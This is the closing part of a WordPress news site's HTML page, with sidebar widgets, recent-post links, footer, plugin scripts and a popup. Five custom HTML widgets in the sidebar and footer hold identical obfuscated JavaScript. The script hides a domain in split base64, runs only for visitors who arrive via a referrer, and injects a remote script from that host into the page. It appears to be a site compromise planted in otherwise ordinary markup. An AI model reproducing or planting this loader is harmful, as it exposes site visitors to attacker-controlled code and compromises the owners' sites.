rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://siligurinewstoday.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  " >Search</button></div></form></section>    <style>
        .rpwe-block ul {
            list-style: none !important;
            margin-left: 0 !important;
            padding-left: 0 !important;
        }

        .rpwe-block li {
            border-bottom: 1px solid #eee;
            margin-bottom: 10px;
            padding-bottom: 10px;
            list-style-type: none;
        }

        .rpwe-block a {
            display: inline !important;
            text-decoration: none;
        }

        .rpwe-block h3 {
            background: none !important;
            clear: none;
            margin-bottom: 0 !important;
            margin-top: 0 !important;
            font-weight: 400;
            font-size: 12px !important;
            line-height: 1.5em;
        }

        .rpwe-thumb {
            border: 1px solid #EEE !important;
            box-shadow: none !important;
            margin: 2px 10px 2px 0;
            padding: 3px !important;
        }

        .rpwe-summary {
            font-size: 12px;
        }

        .rpwe-time {
            color: #bbb;
            font-size: 11px;
        }

        .rpwe-comment {
            color: #bbb;
            font-size: 11px;
            padding-left: 5px;
        }

        .rpwe-alignleft {
            display: inline;
            float: left;
        }

        .rpwe-alignright {
            display: inline;
            float: right;
        }

        .rpwe-aligncenter {
            display: block;
            margin-left: auto;
            margin-right: auto;
        }

        .rpwe-clearfix:before,
        .rpwe-clearfix:after {
            content: "";
            display: table !important;
        }

        .rpwe-clearfix:after {
            clear: both;
        }

        .rpwe-clearfix {
            zoom: 1;
        }
    </style>
<section id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><h3 class="widget-title">Recent Posts</h3><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Ready Start Your Own Search Engine Optimization?" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" title="Permalink to Ready Start Your Own Search Engine Optimization?" rel="bookmark">Ready Start Your Own Search Engine Optimization?</a></h3><time class="rpwe-time published" datetime="2023-01-22T15:04:31+00:00">January 22, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Making Your Company Visible Through Search Engine Optimization" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" title="Permalink to Making Your Company Visible Through Search Engine Optimization" rel="bookmark">Making Your Company Visible Through Search Engine Optimization</a></h3><time class="rpwe-time published" datetime="2023-01-18T04:13:59+00:00">January 18, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Search Engine Optimization Training &#8211; 3 Simple Tips" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" title="Permalink to Search Engine Optimization Training &#8211; 3 Simple Tips" rel="bookmark">Search Engine Optimization Training &#8211; 3 Simple Tips</a></h3><time class="rpwe-time published" datetime="2023-01-16T22:40:43+00:00">January 16, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Slow Computer Fix &#8211; How To Boost Computer Performance Quickly" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" title="Permalink to Slow Computer Fix &#8211; How To Boost Computer Performance Quickly" rel="bookmark">Slow Computer Fix &#8211; How To Boost Computer Performance Quickly</a></h3><time class="rpwe-time published" datetime="2023-01-10T09:35:34+00:00">January 10, 2023</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/buy-an-essay-online-2/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Buy an Essay Online" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/buy-an-essay-online-2/" title="Permalink to Buy an Essay Online" rel="bookmark">Buy an Essay Online</a></h3><time class="rpwe-time published" datetime="2022-12-09T11:34:23+00:00">December 9, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/buy-an-essay-online/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Buy an Essay Online" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/buy-an-essay-online/" title="Permalink to Buy an Essay Online" rel="bookmark">Buy an Essay Online</a></h3><time class="rpwe-time published" datetime="2022-12-09T11:26:17+00:00">December 9, 2022</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://siligurinewstoday.com/choosing-a-research-paper-writing-service/" rel="bookmark"><img class="rpwe-alignleft rpwe-thumb rpwe-default-thumb" src="http://placehold.it/45x45/f0f0f0/ccc" alt="Choosing a Research Paper Writing Service" width="45" height="45"></a><h3 class="rpwe-title"><a href="https://siligurinewstoday.com/choosing-a-research-paper-writing-service/" title="Permalink to Choosing a Research Paper Writing Service" rel="bookmark">Choosing a Research Paper Writing Service</a></h3><time class="rpwe-time published" datetime="2022-12-09T11:02:43+00:00">December 9, 2022</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="block-3" class="widget widget_block">
<div class="wp-container-6976a3d93a0e2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-6976a3d93aa10 wp-block-group"><div class="wp-block-group__inner-container">
<h2 id="recent-comments">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://news.technowebs.in">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://siligurinewstoday.com/testing/#comment-3">Testing</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://news.technowebs.in">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://siligurinewstoday.com/amet-dolores-quae-voluptatum-quos/#comment-2">Amet dolores quae voluptatum quos</a></footer></article></li></ol></div></div>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://siligurinewstoday.com/home/">You may Missed</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://siligurinewstoday.com/category/search-engine-marketing/" rel="category tag">search engine marketing</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/">Ready Start Your Own Search Engine Optimization?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://siligurinewstoday.com/ready-start-your-own-search-engine-optimization/" title="Ready Start Your Own Search Engine Optimization?">January 22, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://siligurinewstoday.com/category/marketing/" rel="category tag">marketing</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/">Making Your Company Visible Through Search Engine Optimization</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://siligurinewstoday.com/making-your-company-visible-through-search-engine-optimization/" title="Making Your Company Visible Through Search Engine Optimization">January 18, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/">Search Engine Optimization Training &#8211; 3 Simple Tips</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://siligurinewstoday.com/search-engine-optimization-training-3-simple-tips/" title="Search Engine Optimization Training &#8211; 3 Simple Tips">January 16, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wadminw/">wadminw</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://siligurinewstoday.com/category/business/" rel="category tag">business</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/">Slow Computer Fix &#8211; How To Boost Computer Performance Quickly</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://siligurinewstoday.com/slow-computer-fix-how-to-boost-computer-performance-quickly/" title="Slow Computer Fix &#8211; How To Boost Computer Performance Quickly">January 10, 2023</a> </div> <div class="by-author vcard author"><a href="https://siligurinewstoday.com/author/wwwadmin/">wwwadmin</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://siligurinewstoday.com/" title="News Today" >News Today</a></div>						
						<div class="theme-link">
							<p>Maintained by : technowebs.in</p>
						<div>
					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.73);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color:  !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<div id="pum-478" class="pum pum-overlay pum-theme-473 pum-theme-cutting-edge popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:478,&quot;slug&quot;:&quot;top-story&quot;,&quot;theme_id&quot;:473,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-478&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;300&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;10000&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_478">

	<div id="popmake-478" class="pum-container popmake theme-473 size-custom pum-position-fixed">

				

				            <div id="pum_popup_title_478" class="pum-title popmake-title">
				Top Story			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Hey this is our popup</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<style>.wp-container-6976a3d93a0e2 .alignleft { float: left; margin-right: 2em; }.wp-container-6976a3d93a0e2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6976a3d93aa10 .alignleft { float: left; margin-right: 2em; }.wp-container-6976a3d93aa10 .alignright { float: right; margin-left: 2em; }</style>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.7/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.2/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.9.2' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.9.2' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.9.2' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/siligurinewstoday.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/siligurinewstoday.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.3' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=5.9.2' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.2/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=5.9.2' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/js/scripts.js?ver=5.9.2' id='newscard-scripts-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=ba2aa80003251440130b63de19cb609d' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=ae8c0bea6a07ab76470a02053fc74216' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.4","pm_dir_url":"https:\/\/siligurinewstoday.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/siligurinewstoday.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/siligurinewstoday.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"469","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/siligurinewstoday.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/siligurinewstoday.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-478":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-478","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"473","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"300","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"10000","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"cutting-edge","id":478,"slug":"top-story"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.4' id='popup-maker-site-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7',blog:'205259855',post:'211',tz:'0',srv:'siligurinewstoday.com'} ]);
	_stq.push([ 'clickTrackerInit', '205259855', '211' ]);
</script>

</body>
</html>
